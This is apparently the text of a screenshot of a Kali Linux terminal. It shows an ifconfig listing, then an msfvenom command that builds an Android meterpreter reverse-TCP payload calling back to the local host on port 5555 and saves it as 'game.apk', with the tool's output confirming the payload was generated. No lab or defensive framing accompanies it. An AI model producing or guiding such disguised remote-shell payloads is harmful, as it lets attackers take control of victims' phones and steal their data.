 covik@kali: ~
File Actions Edit View Help
┌──(covik㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fe2c:f828  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:2c:f8:28  txqueuelen 1000  (Ethernet)
        RX packets 44190  bytes 49287247 (47.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23680  bytes 3770866 (3.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 492  bytes 24840 (24.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 492  bytes 24840 (24.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(covik㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=5555 R > /home/covik/Desktop/game.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10182 bytes
┌──(covik㉿kali)-[~]
└─$
Desktop
Documents
Devices
File System